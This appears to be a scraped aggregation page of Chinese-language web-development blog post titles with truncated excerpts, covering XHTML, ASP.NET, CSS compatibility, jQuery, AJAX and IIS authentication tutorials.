如果有如下的Xhtml文字,在.Net中用XmlDocument.LoadXml载入的时候,速度很慢。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns"http:/…
ASP.NET三层数据操作与GridView互动
注册用户?管理用户? 练习一个面向对象的ASP.NET练习。以下博文是很基础很基础,适合刚接触ASP.NET参考。在数据库,创建一个表[Member],用来存储用户注册的信息。 View Code --
-- Author: Insus.NET
-- Create…
w3c盒模型和ie盒模型
盒模型的组成:marginborderpaddingcontent 在ie中: width borderpaddingcontent 在W3C(firefox)中: width content统一解决方案: 添加"<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/…
网站自动伸缩广告代码
文件名:test.html保存成UTF-8格式<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head&…
简体中文与繁体中文之间的相互转换
简体中文与繁体中文之间的相互转换的解决方案: 这个方案其实也是很死板,就是把中国所有的繁体字全都列出来,与对应的简体字比较,但是这个方案很死板, 目前就采用了这个方法,如果有朋友知道好的方案,可以提出来一起学习交流; 以下是代码: 前台代码: 1usingSystem;2using…
javaweb学习总结七(XML语言作用、语法)
一:XML语言的概念以及作用 1:xml概念:extensible Markup language,可扩展行标记语言,因为html的语法比较混乱,不够严谨。 用html写的系统不好维护,所以w3c组织退出XML语言,来取代htm…
CSS兼容性(IE和Firefox)技巧大全
CSS对浏览器的兼容性有时让人很头疼,或许当你了解当中的技巧跟原理,就会觉得也不是难事,从网上收集了IE7,6与Fireofx的兼容性处理技巧并整理了一下。对于web2.0的过度,请尽量用xhtml格式写代码,而且DOCTYPE 影响 CSS 处…
[Asp.net]DropDownList改变默认选中项的两种方式
引言 其实是不想总结这方面的内容,发现太简单了,可是在这上面也栽了跟头。所以还是记录一下吧,算是提醒自己,不要太看不起太基础的东西,有这种心理,是会载大跟头的。 一个例子 这里模拟一下最常用的一个例子…
IIS的各种身份验证详细测试
IIS的各种身份验证详细测试 一、 IIS的身份验证概述 1、 匿名访问 2、 集成windows身份验证 2.1. NTLM验证 2.2. Kerberos验证 3、 基本身份验证 二、 匿名访问 三、 Windows集成验证 1、 NTLM验证过程 1.1. 客户端选择NTLM方式 1.2. 服务…
asp.net图片添加水印以及GDI+ 中发生一般性错误的解决方法
前台代码: <html xmlns"http://www.w3.org/1999/xhtml"><head runat"server"><title>Asp.net上传图片并添加水印</title></head><body><form id"form1" runat"server"><div …
struts2 中的constant
struts.serve.static.browserCache 该属性设置浏览器是否缓存静态内容。当应用处于开发阶段时,我们希望每次请求都获得服务器的最新响应,则可设置该属性为false。 struts.enable.DynamicMethodInvocation 该属性设置Struts 2是否支持动态方法调用&#x…
IIS的各种身份验证详细测试(转自chnking.cnblogs.com)
原文地址:http://www.cnblogs.com/chnking/archive/2007/11/20/965553.html#_Toc183326155 一、 IIS的身份验证概述.... 3 1、 匿名访问... 3 2、 集成windows身份验证... 3 2.1. NTLM验证... 3 2.2. Kerberos验证... 3 3、 基本身份验证... 4 二、 匿名访问.... 4 …
css的引入方式和区别
一、css的四种引入方式 1.内联式引用:直接用在标签上,但维护成本高 stylefont-size:16px;color:#000000 2.外部连接式引用:css代码与html代码分离,便于代码重复使用 <link href"css/style.css" type"text/css&q…
2017-6-8 上传图片加水印,验证码制作
1、上传图片加水印: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %><!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml">
<head r…
兄弟割席:HTML5标准制定组织分裂
最新消息:HTML5标准制定组织WHATWG与W3C因为理念上的差异分裂。这意味着以后将会有两个版本的HTML5:即”标准版”和”living”版(活标准)。随着新技术的加入,WHATWG宣布为HTML制作新的“living”标准。WHATWG认为W3C做法过于缓慢&…
20151223:Web:审核:主页面
aspx代码: <% Page Language"C#" AutoEventWireup"true" CodeFile"Main.aspx.cs" Inherits"Main" %><!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server…
w3c_html_study_note_5.26
xhtmlcss 正确的说法 “DIVCSS”叫法将网页制作者引入两大误区【误区一】网页中用了Table,页面就不标准,甚至觉着用Table丢人,Table成为了判定页面是否标准的关键点。【误区一】认为网页中的DIV标签用的越多越好,甚至有人将页面中…
html5 file 上传图片
说明:开发环境 vs2012 mvc4项目,后台语言csharp 1、前端代码 <html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server">
<meta http-equiv"Content-Type" content"text/html; charsetutf-8&…
用J2EE开发WebService
用J2EE开发WebService (by huihoo.com donyoung , Allen制作) 英文原文:http://www.theserverside.com/resources/article.jsp?lWebServices-Dev-Guide I. 概要基于XML的Web服务是参照B2B通信协作模式制定的新的规范。它提供了概念上和结构上的,适用于各…
js容器高度溢出省略号显示
此文章主要引用的是别人的,我只是把原文的jq版改成js版,并稍微改了一点。原文地址http://www.360doc.com/content/14/0709/13/13518188_393166090.shtml 1.给DIV设置属性:width: 200px; text-overflow: ellipsis; white-space:nowrap;overflow: hidden; …
Div+CSS+JQuery轻松实现选项卡选项卡
仅对今天下午没有虚度的两小时做一简单的总结: 1:有如下两个div,样式分别如下: <div style"float:left">a</div> <div style"float:left">b</div> <div>c</div> ,则在显示到页面的效果是"abc",即a\b\c均在同…
jquery+html5制作超酷的圆盘时钟表
自己封装的一个用HTML5jQuery写的时钟表 代码: ?1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192939495969798991001011021…
8.WCF简化的 AJAX(*)
开发步骤: 添加一个Web项目,在Web项目中新建“新建项”->"Web"->"启用了AJAX的WCF服务"页面上拖放ScriptManager控件,ScriptManager的Services属性中新增一项,Path属性设置为服务路径,比如&…
兼容ie浏览器的方法
让IE6 IE7 IE8 IE9 IE10 IE11支持Bootstrap的解决方法最近做一个Web网站,之前一直觉得bootstrap非常好,这次使用了bootstrap3,在chrome,firefox,safari,opera,360浏览器(极速模式)、搜狗浏览器等浏览器下均没有问题&am…
FILTER:progid:DXImageTransform.Microsoft.Gradient使用
语法: filter:progid:DXImageTransform.Microsoft.Gradient(enabledbEnabled,startColorStriWidth,endColorStriWidth) 属性: enabled:可选项。布尔值(Boolean)。设置或检索滤镜是否激活。 true | false true: 默认值。滤镜激活。 false:滤镜被禁…
[翻译]asp.net ajax xml-script教程(三)
原文地址:http://dotnetslackers.com/articles/atlas/xml_script_tutorial_part3.aspxasp.net ajax xml-script教程(三)原文发布日期:2007.01.01作者:Alessandro Gallo翻译:webabcd介绍在xml-script教程的第…
《JavaScript高级程序设计》Chapter 12 DOM2和DOM3
小记 在DOM1的基础上进行扩展,引入更多的交互,并处理更高级的XML。分为许多应用的模块,对DOM2和DOM3的功能等进行描述,内容包括:DOM2级核心、DOM2级视图(view)、DOM2级事件(13章讨论…
JavaScript+CSS交互
当鼠标移动到小图片上时,小图片显示红色边框并在上面大图片显示相应大图片,效果如图: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"…
OA流程设计尝试:Div步骤拖动
前台代码: <% Page Language"C#"AutoEventWireup"true"CodeFile"DivShortMenu.aspx.cs"Inherits"DivShortMenu"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xht…
javascript CDATA的意义
CDATA 内部的所有东西都会被解析器忽略。 假如文本中包含了大量的 "<" 和 "&" 字符 - 就像编程代码中经常出现的情况一样 - 那么这个 XML 元素就可以被定义为一个 CDATA 部分。 CDATA 区段开始于 "<![CDATA[",结束于 "…
ExtJs 备忘录(1)—— Form表单(一) [ 控件使用 ]
前言ExtJS接触至今已有4个月(5.1 - 9.1),小有心得,由于公司短期内并没有打算采用,所以备忘之以备他日之需。虽然网上资料不少,但学起来仍感费劲,所以还是想以自己的方式来与众分享。系列1. ExtJs 备忘录(…
comet4j Java 服务端推送消息到web页面实例
对于页面一直监控,以前都是使用ajax请求即可,但是小并发这做法没多大问题,但是到了大并发就不太合适,如果不想自己写线程来操控就可以偷懒找一些插件,例如comet4j 下面我来演示下如何使用这个插件 先准备需要的工具: comet4j-tomcat6.jar(tomcat6的就导入这个) comet4j-tomcat7…
sealos+rook 部署 kubeSphere+TiDB
点击 "阅读原文" 可以获得更好的阅读体验。前言最近 CNCF 宣布 rook 毕业,kubeSphere 正好也发布了 3.0.0 版本,由于 rancher 开源的 longhorn 还处于孵化阶段,不太适合生产环境使用,这次使用 rook 作为 kubeSphere 底层…
用jquery实现隐藏列表表单的显示关闭切换以及Ajax方式改动提交相应的那一行的改动内容。...
请勿盗版,转载请加上出处http://blog.csdn.net/yanlintao1 请勿盗版,转载请加上出处http://blog.csdn.net/yanlintao1 先给大家看看图片效果,大家不要直接复制代码,这样是执行不了的,由于你们数据库和我的不一样&#…
好一道简单的html试题
2019独角兽企业重金招聘Python工程师标准>>> 有这么一段HTML,请挑毛病: <P><span style"color: #008000;"></span>
;nbsp; 哥写的不是HTML,是寂寞。<br><br> 我说:<b…
js中document.documentElement 和document.body 以及其属性
在设计页面时可能经常会用到固定层的位置,这就需要获取一些html对象的坐标以更灵活的设置目标层的坐标,这里可能就会用到document .body.scrollTop等属性,但是此属性在xhtml标准网页或者更简单的说是带<!DOCTYPE ..>标签的页面里得到的…
[代码]获取源页的公共属性值
重点总结在ASP.NET中,要想从目标页获取源页的数据信息,可以使用两种方法:一是通过获取源页的控件进而获取控件的属性值。二是直接通过获取源页公开的公共属性来获取源页数据。本示例代码则演示如何通过获取源页的公共属性达到获取源页数据的目…
【web标准设计】学习、提高、欣赏网站推荐
警告文章包含的一些粗俗、庸俗、恶心的言语可能造成您阅读后的不适感,请谨慎选择是否阅读。如你自愿阅读本文,因粗俗、庸俗、恶心的言语给您所造成的任何后果,本文作者不负任何责任。 华丽的中指基础知识的学习 XHTML、CSS、JavaScript的基础…
js 编码、解码与asp.net 编码、解码
js对URL提供:escape,encodeURI,encodeURIComponent 的编码方法encodeURIComponent:推荐使用,它是将中文、韩文等特殊字符转换成utf-8格式的url编码,以是假定给背景转达参数必要利用encodeURIComponent时必要背景解码对utf-8撑持&a…
HTML 元素和有效的 DTD文档类型
2019独角兽企业重金招聘Python工程师标准>>> HTML5/HTML 4.01/XHTML 元素和有效的 DTD 下面的表格列出了所有的 HTML5/HTML 4.01/XHTML 元素,以及它们会出现在什么文档类型 (DTD) 中: 标签HTML5HTML 4.01 / XHTML 1.0XHTML 1.1TransitionalSt…
jquery的$(document).ready()与js的window.onload区别
<!DOCTYPE html><html lang"en" xmlns"http://www.w3.org/1999/xhtml">
<head><meta charset"utf-8" /><title>ready和js中的onload的区别</title><script type"text/javascript" src"..…
ASP.NET笔记(四)
一、网页中的基本数据访问(GridView,SqlDataSource) 添加显示数据的 GridView 控件 若要在 ASP.NET 网页上显示数据,需要下列元素: 与数据源(如数据库)的连接。 在下面的过程中,您将…
现在就开始使用HTML5的十大原因
编者按:本文转载自GBin1.com。
你难道还没有考虑使用HTML5? 当然我猜想你可能有自己的原因;它现在还没有被广泛的支持,在IE中不好使,或者你就是喜欢写比较严格的XHTML代码。HTML5是web开发世界的一次重大的改变&#…
jQuery过滤HTML标签并高亮显示关键字的方法
本文实例讲述了jQuery过滤HTML标签并高亮显示关键字的方法。分享给大家供大家参考。具体如下: jQuery实现网页关键字过滤效果,将需要过滤的文字定义在JavaScript中,可定义多个,不过要修改JS代码为数组,这样可过滤出多个…
CSS display:table属性用法解析
本节和大家重点讨论一下CSS display:table的使用,当IE8发布时,它将支持很多新的CSS display属性值,包括与表格相关的属性值,CSS表格能够解决所有那些我们在使用绝对定位和浮动定位进行多列布局时所遇到的问题。 CSS display:table…
JQuery调用WebService,以及JS把单斜杠转换成双斜杠
使用场景如下: 调用WebService文件上传。 首先是全路径问题,ie可以自动获取,但firefox不行,只能得到文件名,没有路径。 于是上网找解决办法: 解决代码如下: <!DOCTYPE html PUBLIC "-/…
Javascript学习之窗口与框架
先恶补一下框架方面的知识 HTML Iframe 内联框架用于在网页内显示网页。如下图: Iframe id:返回或设置iframe的id;name:设置或返回iframe的名称;src:iframe中的文档的URL。 <iframe src”URL”><…
JavaScript高级程序设计:在HTML中使用JavaScript
题外话:基于大一的时候,只是对JavaScript蜻蜓点水般的去看了一下,觉得现在很后悔,JavaScript用得那么广,我都没有去认真学,真是的...现在要着手把JavaScript学好.... PS:JavaScript 的历史我就省…
iframe框架页面实现自适应高度解决方案
经常会有父页面需要通过iframe嵌入另一个子页面,又要适时根据子页面的高度调整父页面中iframe的高度,这就要求 页面必须具有自适应功能。自适应思想比较简单:就是父页面中iframe高度必须要适时根据子页面 高度进行调整。 由于涉及到js操作,因…
[代码]获取源页的控件值
重点总结在ASP.NET中,要想从目标页获取源页的数据信息,可以使用两种方法:一是通过获取源页的控件进而获取控件的属性值。二是直接通过获取源页公开的公共属性来获取源页数据。本示例代码则演示如何通过获取源页的控件达到获取源页数据的目的。…
一个资深SOHO程序员对新人的建议
第一步:决心判断你是否要soho,是兼职的还是全职,如果全职是很辛苦的,基本上每天工作多于12小时,周日周末也在做,国内的外包报酬不太好。收入部分很可能比你打工还要少,我的打工的薪资水平在北京…
5月17 利用AJAX查询数据库
利用AJAX查询数据 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv…
【转】Div+CSS布局入门教程
出处:蓝色理想 责任编辑:moby 在网页制作中,有许多的术语,例如:CSS、HTML、DHTML、XHTML等等。在下面的文章中我们将会用到一些有关于HTML的基本知识,而在你学习这篇入门教程之前,请确定你已…
php中jsonp的跨域实例
2019独角兽企业重金招聘Python工程师标准>>> 我们现在www.test.com这个域名下面有这么个html文件testjsonp.html: [html] view plain copy print? <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.o…
Spring学习笔记1——基础知识 (转)
1.在java开发领域,Spring相对于EJB来说是一种轻量级的,非侵入性的Java开发框架,曾经有两本很畅销的书《Expert one-on-one J2EE Design and Development》和《Expert one-on-one J2EEdevelopment without EJB》是java高手进阶必看的宝典&…
把CS值传给JS使用
如果你经常在asp.net使用Javascript,会遇上这些情况,把aspx页面写的javascript的值传给aspx.cs页面程序使用,或是需要把aspx.cs程序处理好的结果传递给aspx页面的javascript调用,此篇演示的是后者。技术重点是使用Web控件<asp:…
html head 头部中的元素内容
为什么80%的码农都做不了架构师?>>> 设置文档字符编码 HTML5写法:<meta charset"utf-8"> HTML4/XHTML:<meta http-equiv"Content-Type" content"text/html; charsetUTF-8"> 页面标题&…
asp.net 2.0 学习点滴推荐(001)
在asp.net中,整个文件的内容被解析为类定义,然后被编译成一个程序集,服务器短脚本块被直接加入到类定义中,分散的脚本被合并成该类的一个Render方法,该方法被调用时将所有静态和动态内容写入到响应流中, 例…
SuperSlide插件轮播的暂停与轮播
近来有这样一个需求, 需要实现SuperSlide轮播的暂停与播放的控制。 难点: mouseOverStop: false //重点1: (必须设置为false, 否则会干扰到 play 状态的切换)playStateCell 重点2: 需要模拟hover事件才能 增加/删除"pauseState"类名,而且需要解绑单击事件取消jquery绑…
实时检验您的页面是否符合XHTML标准——使用Validator Module
当前,Web开发人员都希望自己的网站可以符合XHTML标准(如果您不知道什么是XHTML标准,请参考Web标准和ASP.NET - 第一部分 XHTML介绍)。在通常的开发基于ASP.NET的符合XHTML标准的Web程序时,我们需要不停的查看渲染出来的…
HTML object 标签
定义和用法定义一个嵌入的对象。请使用此元素向您的 XHTML 页面添加多媒体。此元素允许您规定插入 HTML 文档中的对象的数据和参数,以及可用来显示和操作数据的代码。
object元素用于向页面添加多媒体对象,包括Flash、音频、视频等。它规定了对象的数据…
浅谈ASP.NET的Postback(转贴)
说道ASP.NET的Postback,就得说Web Page的生命周期,但是Web Page的生命周期却不是三言两语就能够说得清楚的,所以在这里单纯站的编程的角度,撇开Web Page 的生命周期浅谈Postback。 我们知道,无论是ASP.NET1.x,2.0&…
使用objectdatasource结合数据绑定控件进行简单三层架构的开发
对于B/S架构的三层架构的开发,可能很多的人都已经了解的是比较清楚的。哪么我在这里用的是最简单的三层架构。uiblldaldbsqlhelpmodel.从05出来以后由于功能明显比03夸张了很多,所以在开发的时候也就很方便。其中以数据的显示最为明显。通过sqldatasourc…
一个不错的WEB打印解决方案!
前段时间做项目时,因为需要用到WEB打印,原来是想用水晶报表的,但由于生成的数据比较麻烦(由多张表并且经过多次计算才生成),因此就想上网找一下有没更好更方便的办法。其实最好的办法就是可以直接打印当前页面需要的内容ÿ…
CSS 相邻选择器(七)
一、相邻选择器 相邻选择器前后部分之间用一个加号()隔开,前后两部分选择反符在结构上属于同级关系,如 相邻选择器,是根据左侧选择符指定相邻元素,然后在该相邻元素后面寻找匹配匹配右侧选择符的相信元素 二…
jQuery的ajax使用
一:jQuery.ajax语法基础 jQuery.ajax([options]) 概述:通过 HTTP 请求加载远程数据。 jQuery 底层 AJAX 实现。简单易用的高层实现见 $.get, $.post 等。$.ajax() 返回其创建的 XMLHttpRequest 对象。使用这个方法可以获得更多的灵活性。 数据类型 $.a…
強大的jQuery Chart组件-Highcharts
Highcharts是一个制作图表的纯Javascript类库,主要特性如下: 兼容性:兼容当今所有的浏览器,包括iPhone、IE和火狐等等;对个人用户完全免费;纯JS,无BS;支持大部分的图表类型ÿ…
asp.net 父窗体获取子窗体的返回值,可用来对父窗体局部更新
今天在项目上遇到了这个问题,其实只是window.returnValue的简单应用,不是asp.net的专属内容。作为积累,记录一个简单的实现模型。 图1 用到的文件 从图1中我们可以看到,只用到了两个页面,其中Default.aspx作为父页面&…
前端菜鸟笔记 Day-1 HTMLHTML 5
文章大纲来源:【Day 1】HTML & HTML 5 标记语言XHTML/HTML/HTML 5异同了解doctypeHTMLHTML 5标记语言 标记语言(ML)即 Markup Language,可以准确定义数据信息本身以及和数据相关的信息。 其中标记(markup)这个词,来源于传统出版业的“标记…
DIV+CSS+JS二级树型菜单,展开后刷新无影响
DIVCSSJS二级树型菜单,展开后刷新无影响 菜单一 菜单一菜单一菜单一菜单一菜单一菜单一菜单一菜单一菜单一菜单一菜单一菜单一菜单二 菜单二菜单二菜单二菜单二菜单二菜单三 菜单三菜单三菜单三菜单三菜单三菜单三菜单四 菜单四菜单四菜单四菜单四菜单四菜单四菜单五…
html2image原理简述
前言 看到 TJ 大神 star了dom-to-image,也一直很好奇html怎么转 image 那么就翻下源码,看下是如何实现的,其实一共就不到800行代码,还蛮容易读懂的 工作原理 使用svg的一个特性,允许在<foreignobject>标签中包含…
python 爬虫:HTTP ERROR 406
解决方法: 设置了Accept头后解决了,但是还是不知道原因 headers:{Accept:"text/html, application/xhtmlxml, */*"}原文:https://segmentfault.com/q/1010000006745584 转载于:https://www.cnblogs.com/qiu-hua/p/9096947.html
MIME Type介绍 Content-Type 各种定义
多用途互联网邮件扩展(MIME,Multipurpose Internet Mail Extensions)是一个互联网标准,它扩展了电子邮件标准,使其能够支持非ASCII字符、二进制格式附件等多种格式的邮件消息。在万维网中使用的HTTP协议中也使用了MIME…
软件工程概论课程引言课后作业
一 、网站系统开发需要掌握的技术 HTML语法、CSS语法 photoshop dreamweaver javascript。 二、程序源代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html …
Jquery+div+css实现弹出登录窗口
基本思路先隐藏(dispaly:none)再显示,半透明蒙版层通过z-index:9998;z-index:9999;值越大越在前面index.html<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/D…
Java Web开发——Struts2 中.action和.do的奥秘
为什么Struts中.action的时候可以访问,是.do的时候不能访问呢?遇到这个问题的时候有点晕乎,在网上查了些资料,终于恍然大悟!下面把自己的经验说来给大家,希望对大家有所帮助。 其实问题发生在struts.proper…
【转】ASP.NET2.0 文件图片处理1
1.最简单的单文件上传(没花头) 2.多文件上传 3.客户端检查上传文件类型(以上传图片为例)4.服务器端检查上传文件类型(以上传图片为例) 5.服务器端检查上传文件类型(可以检测真正文件名) 6.上传文件文件名唯一性处理(时间戳SessionID) 7.上传图片生成等比例缩略图 8.上传图片加水…
Java代码实现 增删查 + 分页——实习第四天
今天项目内容已经开始了,并且已经完成好多基本操作,今天就开始总结今天学习到的内容,和我遇到的问题,以及分析这其中的原因。 内容模块: 1:Java代码实现对数据库的增删查; 2:分页且获…
PHP-HTML-MYSQL表格添加删除
1.展示表格 <?php
$dakumysql_connect("localhost","root","962500");
if(!$daku){die("error".mysql_error());}
mysql_select_db("aaaaaa",$daku);
mysql_query("set names utf8",$daku);
$xiaokumysql_que…
HTML5学习之文件操作(九)
之前我们操作本地文件都是使用flash、silverlight或者第三方的activeX插件等技术,由于使用了这些技术后就很进行跨平台的处理,另外就是让我们的web应用依赖了第三方的插件,而不是很独立,不够通用。在HTML5标准中,默认提…
Javascript基础(一)——基本语法
上一篇博客简单介绍了,Javascript这门脚本语言的概述,这篇我们学们学习一下它的基础知识。这里我从两方面来说,一是基本语法,另外是初学者谨记的注意事项。大家看这张图可以很清晰的看出我总结的思路: 一,基…
Hive教程之metastore的三种模式
Hive中metastore(元数据存储)的三种方式: 内嵌Derby方式Local方式Remote方式[一]、内嵌Derby方式 这个是Hive默认的启动模式,一般用于单元测试,这种存储方式有一个缺点:在同一时间只能有一个进程连接使用数…
struts2结合ajax实现无刷新登录
1、 <% page language"java" import"java.util.*" pageEncoding"utf-8"%>
<%taglib prefix"s" uri"/struts-tags"%>
<!-- 必须加入struts2-dojo-plugin-相应版本.jar 才能使用ajax-->
<%taglib prefix…
HTML5 Web存储的localStorage和sessionStorage的使用方法【图文说明】
使用HTML5 Web存储的localStorage和sessionStorage方式进行Web页面数据本地存储。 页面参考如下图,能将页面上的数据进行本地存储。并能读取存储的数据显示在页面上。 localStorage(本地存储),可以长期存储数据,没有时间限制&…
学习记录----简单的原生js路由
在以前的web程序中,路由字眼只出现在后台中。但是随着SPA单页面程序的发展,便出现了前端路由一说。单页面顾名思义就是一个网站只有一个html页面,但是点击不同的导航显示不同的内容,对应的url也会发生变化,这就是前端路…
HTML5的 input:file上传类型控制
HTML5的 input:file上传类型控制 2014年8月29日 200687次浏览一、input:file属性 属性值有以下几个比较常用: accept:表示可以选择的文件MIME类型,多个MIME类型用英文逗号分开,常用的MIME类型见下表。 multiple:是否可…
前端面试之Html篇
1 . doctype(文档类型) 的作用是什么? ☆ 对文档进行有效性验证: 它告诉用户代理和校验器这个文档是按照什么DTD 写的。这个动作是被动的,
每次页面加载时,浏览器并不会下载DTD 并检查合法性,只有当手动校验页面时才启用。决定浏览…
100+个程序员开发必备参考手册(在线及下载) [复制链接]
100个程序员开发必备参考手册(在线及下载) [复制链接] 上一主题下一主题离线张广巨班长关闭个人中心可以申请新版勋章哦立即申请知道了 加关注 发消息只看楼主 倒序阅读 使用道具楼主 发表于: 2012-11-22本部分设定了隐藏,您已回复过了&a…
表单元素:40个CSS/JS风格和功能技术处理
下面是最常用的40个CSS/JS风格和功能技术处理表单元素,真是收集的很全。 1-Styling dropdown select boxes- 修饰下拉列表。 2-<select> Something New, Part 1- 使用一点 DOM scripting 和一些有创意的CSS,你能让下拉列表好看的多。 3-Styling …
EPUB弹出窗口式脚注
参考原文:EPUB弹出窗口式脚注 网上搜到一些国学典籍的EPUB版,虽有古人的注解,但正文和注解混排在一起,当我只想迅速读正文的时候比较碍眼。于是研究了一下 EPUB3 中有关脚注(footnote)的规格定义࿰…
AutoCompleteExtender轻易实现搜索智能提示 附带一点小讨论
看到AjaxControlToolkit也支持.net4.0了,于是就在vs2010里,做了一个示例。例子本来不少人都写了没什么复杂的,这里贴出来供朋友们参考。最后有个小疑问探讨一下: 前台代码: 1 <% Page Language"C#"AutoEv…
iframe的滚动栏问题:显示/隐藏滚动栏
iframe 问题2008-01-22 16:37****** 显示 iframe 内容 XHTML 1.0 Transitional 标准不能显示 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns&…
.net中的认证(authentication)与授权(authorization)
注:这篇文章主要给新手看的,老手们可能会觉得没啥营养,就请绕过吧。 “认证”与“授权”是几乎所有系统中都会涉及的概念,通俗点讲: 认证(authentication) 就是 "判断用户有没有登录?",好比win…
前端开发中,如何处理不同浏览器的兼容性问题
处理不同浏览器的兼容性问题是前端开发中非常重要的一环。由于不同浏览器对Web标准的实现存在差异,开发人员需要采取一些策略来确保网站或应用程序在各种浏览器上都能正常运行。以下是处理兼容性问题的一些常用方法和最佳实践:
确定目标浏览器ÿ…
129、require.js源码(非压缩版)
1、AMD是提前执行,AMD中require的所有模块都会先加载完成,
2、CMD是延迟执行,CMD中require的模块再需要的时候再去执行 /** vim: et:ts4:sw4:sts4* license RequireJS 2.3.6 Copyright jQuery Foundation and other contributors.* Released …
学习web前端,必须掌握的CSS原理
从事Web前端开发的人都与CSS打交道很多,有的人也许不知道CSS是怎么去工作的,写出来的CSS浏览器是怎么样去解析的呢?当这个成为我们提高CSS水平的一个瓶颈时,是否应该多了解一下呢? 我还是要推荐下我自己创建的web前端资…
Excel VSTO开发11-自定义菜单项
版权声明:本文为博主原创文章,转载请在显著位置标明本文出处以及作者网名,未经作者允许不得用于商业目的。
11 自定义菜单项
自定义菜单项可以在插件启动时候添加,即增加到ThisAddIn_Startup() 内。
下面以具体代码说明&#x…
.net 7 隐藏swagger的api
1.写一个隐藏接口特性表示
using Microsoft.AspNetCore.Mvc.ApiExplorer;
using Microsoft.OpenApi.Models;
using Swashbuckle.AspNetCore.SwaggerGen;using System.Web.Http.Description;namespace JiaTongInterface.Filter
{public class SwaggerApi : Swashbuckle.AspNet…
表单制作软件有哪些?最火的8款表格制作软件?
表单制作软件是指用于创建、设计和管理各种类型的表格和调查问卷的工具。这些软件通常提供丰富的模板、自定义选项和数据分析功能,使用户能够轻松地生成专业级的表单。
以下是8款非常受欢迎的表格制作软件,并对其进行了详细介绍说明。
1. Microsoft Ex…
ASP.NET Core认证原理和实现
ASP.NET Core认证原理和实现 AuthenticationHttpContextExtensions
AuthenticationHttpContextExtensions 类是对 HttpContext 认证相关的扩展,它提供了如下扩展方法:
public static class AuthenticationHttpContextExtensions
{public static Task&l…
《2023新版前端Web开发HTML5+CSS3+移动web视频教程,前端web入门首选黑马程序员》学习笔记总目录
本文是对《黑马程序员新版大数据入门到实战教程》所有知识点的笔记进行总结分类。 学习视频:黑马程序员新版前端视频 学习时总结的学习笔记以及思维导图会在后续更新,请敬请期待。 ———————————————————基 础 篇—————————…
Jacob使用教程--通过宏来寻找变量名
说明:
这里做个随比,参考资料请见前面的系列文章 问题展示:
对于一个操作,当我们不知道怎么利用jacob写代码时,而且网上也找不到,可以按照如下操作:
比如,我们要删除 word中的文本框 我们根本…
第三十章 配置 Web Gateway 的默认参数 - ASP 重定向
文章目录 第三十章 配置 Web Gateway 的默认参数 - ASP 重定向ASP 重定向Web Document RootTemp ASP Directory 内部 HTTP 服务器Service StatusNSD Document Root 自定义错误页面Server ErrorServer BusyServer UnavailableServer TimeoutConnection Closed 第三十章 配置 Web…
HTML、XHTML和HTML5 的区别是什么?
HTML(HyperText Markup Language)、XHTML(eXtensible HyperText Markup Language)和HTML5是网页设计和互联网标准中使用的三种不同的标记语言。它们之间的主要区别可以从语法、结构和功能等方面来概括: HTML࿰…
19----C/C++之加密解密带空格字符串的读入
本文主要通过一道题目来讲解C语言相关的简单加密和解密,以及如何读入带有空格的字符串
小试牛刀 题目描述 在情报传递过程中,为了防止情报被截获,往往需要对情报用一定的方式加密。我们给出一种最简单的加密方法,对给定的一个字…
让Bootstrap 3兼容IE8浏览器
http://www.ijophy.com/2014/05/bootstrap3-compatible-with-ie8.html 看到这篇文章有越来越多的人看,我决定给大家节省时间,废话少说。有几个点大家要注意。 1、本地调试需要Web Server(如IIS、Apache,Nginx)…










![[转]ASP.NET中将GridView 导出到Excel 文件中](http://dotnet.chinaitlab.com/UploadFiles_6597/200609/20060918153159636.gif)












































































![[转]浅析http协议、cookies和session机制、浏览器缓存](http://www.phpben.com/uploadfile/13396555160.13661700.jpg)












![[Angularjs]ng-bind-html指令](https://images2015.cnblogs.com/blog/511616/201703/511616-20170324143142893-269224849.png)













![用SignalR 2.0开发客服系统[系列1:实现群发通讯]](https://images0.cnblogs.com/blog2015/653851/201507/031439288602592.png)


![[转载]MVC、MVP以及Model2(下)](https://images.cnblogs.com/cnblogs_com/artech/201203/20120308214247597.png)








![[翻译]在Asp.net 2.0中操作数据::母板页和站点导航](https://images.cnblogs.com/cnblogs_com/yuyijq/aspnet_tutorial03_MasterPagesAndSiteNav_cs_figure15.gif)













![一个很COOL的图片验证码程序[含源码]](http://tmsoft.lsxy.com/attachments/200706/1356177066.png)











































![[转]Emmet使用详解](http://dl.iteye.com/upload/attachment/0083/2355/87a3d500-1798-3050-b7e0-df51c94bd203.gif)






















![无废话ExtJs 入门教程四[表单:FormPanel]](https://pic002.cnblogs.com/images/2012/414533/2012062114380618.jpg)




![[Asp.net]站点地图SiteMap](https://images0.cnblogs.com/i/511616/201406/112009324527806.x-png)
![GridView级联显示 与Nettier的合成应用Sample[较乱,附代码]](https://images.cnblogs.com/cnblogs_com/slashout/123.jpg)

